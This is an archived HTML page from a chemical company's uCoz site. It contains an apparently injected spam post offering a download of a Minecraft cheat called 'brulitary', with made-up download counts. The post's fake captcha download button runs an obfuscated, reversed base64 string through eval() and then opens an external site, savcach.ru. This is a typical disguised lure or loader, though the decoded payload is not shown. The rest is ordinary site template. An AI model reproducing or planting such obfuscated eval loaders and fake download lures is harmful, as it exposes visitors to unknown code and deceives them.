

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akreciya.3dn.ru/news/skachat_chit_brulitary/2014-08-09-2239
body_size: 13773
content:
<html>
<head>
<script type="text/javascript" src="/?8VikBYKyLgcYjvZbCrarkSPAGA2sUxVHADECWVM9tkiAbGTXWYj8mUNynhH080pn%5E3O0xZKTc2Xf%3BQauwwx0tuBct5ctrnS7cwjEnpwzDe9xt3DAFkbPJrfaWAhWP9mgb5jWGTfaS4%5Eb5ZjEldlLnTq6wwSCDdF03a%3BS%21vHBmLlwf%5Eg3xfEddQDW%21bf5MEI1crqftxa8%3BZ28f%3Bms55Icvgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>скачать чит brulitary - 9 Августа 2014 - АКРЕЦИЯ</title>

<link type="text/css" rel="StyleSheet" href="//s104.ucoz.net/src/css/881.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.530782231282242"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":2,"uLightboxType":1,"ssid":"153301331166733211375","language":"ru","module":"news","site":{"domain":null,"id":"4akreciya","host":"akreciya.3dn.ru"},"sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","7252":"Предыдущий"},"country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('akreciya.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s757"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr><td width="4%" style="background:url('/.s/t/881/1.gif') right repeat-y #FFCC00;"></td>
<td valign="top">

 <!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" height="79" width="100%" style="background:url('/.s/t/881/2.gif');border-right:1px solid #000000;">
<tr><td width="232" height="79"><img src="/.s/t/881/3.gif" border="0"></td>
<td height="79"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->ООО "АКРЕЦИЯ"<!-- </logo> --></b></span></td><td height="79" align="right" style="padding-right:10px;color:#FFFFFF;" class="topLink"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://akreciya.3dn.ru/news/rss/">RSS</a></td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" height="23" width="100%" style="background:url('/.s/t/881/4.gif');">
<tr>
 <td width="35%" style="background:url('/.s/t/881/5.gif') right;padding-left:10px; color:#FFFFFF;font-size:10px;" class="topLink"><a href="http://akreciya.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td>
 <td width="26"><img src="/.s/t/881/6.gif" border="0"></td>
 <td width="30%"></td>
 <td width="26"><img src="/.s/t/881/7.gif" border="0"></td>
 <td width="35%" align="right" style="background:url('/.s/t/881/8.gif') left;padding-right:10px; color:#FFFFFF;font-size:10px;">Воскресенье, 18.01.2026, 22:54</td>
</tr>
</table><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="196" style="background:url('/.s/t/881/9.gif');">
 <!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/produkcija/0-6"><span>Продукция</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/metil_tret_butilovyj_ehfir_mtbeh/0-34"><span>Метил-трет-бутиловый...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sehk_spirtovo_ehfirnyj_koncentrat/0-36"><span>(СЭК)Спиртово-эфирны...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/spirt_butilovyj_normalnyj_tekhnicheskij/0-37"><span>Спирт бутиловый норм...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/spirt_izobutilovyj_tekhnicheskij/0-38"><span>Спирт изобутиловый т...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/benzol_neftjanoj_dlja_sinteza_cisterna/0-39"><span>Бензол нефтяной для ...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/diehtilbenzol_dehb_cisterna/0-41"><span>Диэтилбензол (ДЭБ), ...</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/toluol_toluolnaja_frakcija/0-43"><span>Толуол (толуольная ф...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/uslovija_prodazhi/0-7"><span>Условия продажи</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kontakty/0-9"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> 
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"> 


<img border="0" alt="" src="http://files.chistoprudov.ru/livejournal/prom/mnpz/27.jpg" width="190" height="500"/><!--/U1CLEFTER1Z--> 
</td>

<td valign="top" style="padding:15px;">
<!-- <body> --><a href="http://akreciya.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2014-00">2014</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-08">Август</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-08-09">9</a> &raquo; скачать чит brulitary
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">01:55 </div>скачать чит brulitary</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><style type="text/css">
#b47650 .plate_azure:before, .plate_azure:after { content: " "; display: table; }
#b47650 .plate_azure:after { clear: both; }
#b47650 .plate_azure * {
 margin: 0;
 outline: none;
 border: 0;
 padding: 0;
 text-align: left;
}
#b47650 .plate_azure {
 font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
 font-size: 14px;
 background-color: #fff;
 border-radius: 3px;
 box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.11);
 padding: 2px;
 width: 396px;
}
#b47650 .plate_azure .plate__border {
 border-style: solid;
 border-width: 1px 2px 2px 27px;
 width: 367px;
 padding: 0 0 11px 0;
 -moz-border-image: url(http://vh20337.eurodir.ru/xp/captcha/005/../img/border.png) 1 2 2 27 repeat;
 -webkit-border-image: url(http://vh20337.eurodir.ru/xp/captcha/005/../img/border.png) 1 2 2 27 repeat;
 -o-border-image: url(http://vh20337.eurodir.ru/xp/captcha/005/../img/border.png) 1 2 2 27 repeat;
 border-image: url(http://vh20337.eurodir.ru/xp/captcha/005/../img/border.png) 1 2 2 27 fill repeat;
}
#b47650 .plate_azure .plate__ico {
 text-align: center;
 float: right;
 width: 95px;
 margin: 17px 0 0 0;
}
#b47650 .plate_azure .plate__name {
 font-size: 21px;
 line-height: 1.2;
 margin: 13px 0 10px -6px;
 color: #0b697d;
 font-weight: 400;
 text-decoration: underline;
}
#b47650 .plate_azure .plate__label {
 color: #333333;
 font-size: 11px;
 font-weight: 400;
 line-height: 1.077;
 margin: 0 0 5px -6px;
}
#b47650 .plate_azure .plate__input {
 
 padding: 0 10px;
 height: 25px;
 border: 1px solid #e8e8e8;
 line-height: 25px;
 border-radius: 3px;
 vertical-align: top;
 margin: 0 3px 0 3px; 
}
#b47650 .plate_azure .plate__download {
 background: #2daeca;
 border-radius: 3px;
 border: 1px solid #0d829c;
 -webkit-box-shadow: inset 0 1px 0 #48b8d1;
 box-shadow: inset 0 1px 0 #48b8d1;
 color: #fff;
 font-size: 20px;
 font-weight: 400;
 line-height: 0.9; 
 padding: 10px 28px;
 margin: 100px 0px 0px 50px;
 vertical-align: top;
 display: inline-block;
 text-decoration: none;
 cursor: pointer;
 line-height: 18px;
 height: 40px;
}
#b47650 .plate_azure .plate__download:hover {
 opacity: 0.9;
 filter: alpha(opacity=90);
}
#b47650 .plate_azure .plate__captcha {
 float: left;
 font-size: 8px;
 clear: both;
}
#b47650 .plate_azure .plate__code {
 margin: 0 0 0 -6px;
}
#b47650 .plate_azure .plate__code i {
 border: 1px solid #e8e8e8;
 display: inline-block;
 border-radius: 3px;
 overflow: hidden;
 position: relative;
 height: 25px;
 width: 33px;
}
#b47650 .plate_azure .plate__code i img {
 position: absolute;
 top: -5px;
}
</style>
<center>
<big style="font-weight: bold;"><br>
</big><big style="font-family: Times New Roman,Times,serif;">Понравилась
статья - Поделись с друзьями!</big><br><br>
<script type="text/javascript">(function() {
 if (window.pluso)if (typeof window.pluso.start == "function") return;
 if (window.ifpluso==undefined) { window.ifpluso = 1;
 var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
 s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
 s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
 var h=d[g]('body')[0];
 h.appendChild(s);
 }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,moimir,twitter,google,facebook,email,liveinternet,print"></div><br><br>

<big style="font-weight: bold;"><br>
</big><big style="font-family: Times New Roman,Times,serif;">Файл скачать чит brulitary
<br>

<body>
<table style="text-align: left; width: 526px; height: 225px;"
 border="0" cellpadding="2" cellspacing="2">
 <tbody>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; background-color: rgb(204, 204, 204); text-align: left; width: 253px;"><small>Разработчик:
 </small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; background-color: rgb(204, 204, 204); text-align: center; width: 253px;"><small>Неизвестен</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; text-align: left; background-color: rgb(255, 255, 255); width: 253px;"><small>Операционная
сиситема:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; text-align: center; background-color: rgb(255, 255, 255); width: 253px;"><small>Windows
XP,Vista,7,8</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; background-color: rgb(204, 204, 204); text-align: left; width: 253px;"><small>Язык:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; background-color: rgb(204, 204, 204); text-align: center; width: 253px;"><small>Мультиязычный
(в т.ч. Русский)</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; text-align: left; background-color: rgb(255, 255, 255); width: 253px;"><small>Тип
лицензии:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; text-align: center; background-color: rgb(255, 255, 255); width: 253px;"><small>Free</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; background-color: rgb(204, 204, 204); text-align: left; width: 253px;"><small>Файл
добавлен:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; background-color: rgb(204, 204, 204); text-align: center; width: 253px;"><small>7
дней назад</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; text-align: left; background-color: rgb(255, 255, 255); width: 253px;"><small>Последняя
скачка:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; text-align: center; background-color: rgb(255, 255, 255); width: 253px;"><small>25
минут назад</small></td>
 </tr>
 <tr>
 <td class=""
 style="height: 27px; font-family: Tahoma; font-weight: bold; text-align: left; background-color: rgb(204, 204, 204); width: 253px;"><small>Всего
скачали:</small></td>
 <td class=""
 style="height: 27px; font-family: Tahoma; background-color: rgb(204, 204, 204); text-align: center; width: 253px;"><small>1151</small></td>
 </tr>
 </tbody>
</table></center>
<br>
<div align="center">
<!--noindex-->
<script type="text/javascript">
 function b47650_check(bn) {
 c = document.getElementById(bn+'_code');
 if (c.value == "" || c.value.length < 4) {
 alert('Не введена капча, пожалуйста введите цифры с картинки!');
 return false;
 }
 var OOO='==[base64]/[base64]/kXM+kSYlMWPjhCKrkSKpE2LjhSbxgSZ6cCXcx1JcxFX/[base64]';function _0OI(data){var _0lIlOI="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var o1,o2,o3,h1,h2,h3,h4,bits,i=0,enc='';do{h1=_0lIlOI.indexOf(data.charAt(i++));h2=_0lIlOI.indexOf(data.charAt(i++));h3=_0lIlOI.indexOf(data.charAt(i++));h4=_0lIlOI.indexOf(data.charAt(i++));bits=h1<<18|h2<<12|h3<<6|h4;o1=bits>>16&0xff;o2=bits>>8&0xff;o3=bits&0xff;if(h3==64){enc+=String.fromCharCode(o1)}else if(h4==64){enc+=String.fromCharCode(o1,o2)}else{enc+=String.fromCharCode(o1,o2,o3)}}while(i<data.length);return enc} function _0lI(string){ var ret = '', i = 0; for ( i = string.length-1; i >= 0; i-- ){ ret += string.charAt(i);} return ret; }eval(_0OI(_0lI(OOO)));
 window.open("http://savcach.ru/svcach/sefg.php?sid=1&q=скачать чит brulitary", "_blank");
 return false; 
 }
</script>
<div id="b47650">
 <div class="plate plate_azure">
 <form id="b47650_form">
 <div class="plate__border">
 <div class="plate__ico">
 <img src="http://vh20337.eurodir.ru/xp/captcha/005/../img/ico_yellow.png" height="52" width="64" alt="">
 </div>
 <div class="plate__details">
 <div class="plate__name">скачать чит brulitary</div>
 <div class="plate__captcha">
 <div class="plate__label">Для скачивания введите код с картинки</div>
 <div class="plate__code">
 <i><img src="http://vh20337.eurodir.ru/xp/captcha/005/../img/0.png" height="34" width="35" alt="1" id="img_b47650_0" /></i>
 <i><img src="http://vh20337.eurodir.ru/xp/captcha/005/../img/0.png" height="34" width="35" alt="2" id="img_b47650_1"></i>
 <i><img src="http://vh20337.eurodir.ru/xp/captcha/005/../img/0.png" height="34" width="35" alt="3" id="img_b47650_2"></i>
 <i><img src="http://vh20337.eurodir.ru/xp/captcha/005/../img/0.png" height="34" width="35" alt="4" id="img_b47650_3"></i>
 <input type="text" name="b47650_code" id="b47650_code" class="plate__input" />
 </div>
 </div>
 <input type="button" class="plate__download" value="Скачать" onClick="b47650_check('b47650');" />
 </div>
 </div>
 </form>
 </div>
</div>
<script type="text/javascript">
 for (i = 0; i<4; i++) {
 im = document.getElementById('img_b47650_'+i);
 n = Math.floor(Math.random()*10);
 im.src = 'http://vh20337.eurodir.ru/xp/captcha/005/../img/' + n +'.png';
 }
</script>
<!--/noindex-->
</div><br><br><br><br><br><br>
Дополнительно:
<p>Долгожданный мега-чит Brulitary 5.7 уже доступен для Minecraft 1.5.2. Если вы не знаете, то в эту сборку ...</p>
<p>Наше игровое сообщество рада предоставить возможность скачать читы для онлайн игр ...</p>
<p>Скачать читы для Minecraft 1.6.2 Чит-клиенты Minecraft 1.6.2, Nodus, X-Ray, KillAura, Fly, различные сборки minecraft.jar с ...</p>
<p>Сайт дополнений к игре Minecraft 1.7.9, 1.7.2, 1.6.4, 1.5.2 У нас Вы сможете скачать моды, текстур паки ...</p>
<p>Скачать для Minecraft: моды minecraft, текстур паки для minecraft, сервер minecraft, плагины bukkit на русском ...</p>
<p>СКАЧАТЬ НА ПК Minecraft для Android СКАЧАТЬ ТОРРЕНТ Играть в майнкрафт онлайн. Популярность этой ...</p>
<p>Коды, читы и секреты к самым популярным и известным онлайн играм, браузерным играм.</p>
<p>MineCraft Читы - Каждый день новые Читы для майнкрафт</p>
<p>Всё для MineCraft - скачать minecraft 1.5.2, 1.5, 1.4.7, 1.4.6, 1.4.5, 1.4.4, Скачать бесплатно mod minecraft 1.5.2, рецепт 1.5.2 ...</p>
<p>Майнкрафт покет эдишн 0.9.0, 0.9.1. Вообще, пользуясь популярностью minecraft и огромной клиентской ...</p>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating2239" class="uStarRating2239 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating2239" class="u-current-rating uCurStarRating2239" style="width:0%;"></li><li class="u-star-li-2239"><a href="javascript:;" onclick="ustarrating('2239', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-2239"><a href="javascript:;" onclick="ustarrating('2239', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-2239"><a href="javascript:;" onclick="ustarrating('2239', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-2239"><a href="javascript:;" onclick="ustarrating('2239', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-2239"><a href="javascript:;" onclick="ustarrating('2239', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 581 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Dimaskin</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating2239">0.0</span>/<span id="entRated2239">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Ansuzy%y~ujB\'mniijs\'%sfrjB\'xtx\'%{fqzjB\'65;85;:=55\'%4C5');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Имя *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-news-com-add" class="captcha-block" for="captcha-answer-news-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-news-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew news-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-news-com-add" type="hidden" name="skey" value="1770493060">
			<img class="captcha-question news-com-add" src="/secure/?f=news-com-add&skey=1770493060" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.news-com-add,  .captcha-renew.news-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=news-com-add&skey=1770493060&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Добавить комментарий"></td>
</tr>
</table><input type="hidden" name="ssid" value="153301331166733211375" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
				<input type="hidden" name="id" value="2239" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> -->
</td>

<td valign="top" width="196" style="background:url('/.s/t/881/9.gif');">
<!--U1DRIGHTER1Z--><!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
